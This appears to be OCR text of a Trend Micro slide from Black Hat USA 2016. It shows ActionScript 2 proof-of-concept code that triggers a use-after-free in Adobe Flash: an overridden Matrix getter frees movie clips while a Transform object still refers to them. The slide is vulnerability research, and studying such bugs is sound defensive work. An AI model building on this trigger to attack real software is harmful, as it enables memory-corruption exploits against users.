 black hat
USA 2016
black hat®
USA 2016
Adobe Flash AS2 Transform Use-After-Free
var mc:MovieClip = movies[movies.length - 0x100];
var t = new Transform(mc);
var geom = _global["flash"]["geom"];
var OriginalMatrix = flash.geom.Matrix;
geom.addProperty('Matrix',function() {
    for ( var i = movies.length - 0x200; i < movies.length; ++ i )
        movies[i].removeMovieClip();
    return OriginalMatrix;
}, function() {} );
var m = t.matrix;
31 Copyright 2016 Trend Micro Inc.
TREND
MICRO